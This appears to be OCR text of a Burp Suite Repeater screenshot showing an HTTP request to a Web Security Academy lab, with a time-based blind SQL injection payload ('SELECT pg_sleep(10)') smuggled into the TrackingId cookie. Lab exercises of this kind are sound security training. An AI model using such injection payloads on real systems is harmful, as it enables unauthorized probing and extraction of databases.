 Burp Suite Profes
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
wai
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a4200a4037ed45a81edbd9900780075.web-security-academy.net
3 Cookie: TrackingId='%3b+SELECT+pg_sleep(10)--; session=
9c3C5VxUBfFkCSsDKnhfZFIGMd2KZXgF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4200a4037ed45a81edbd9900780075.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailerss
15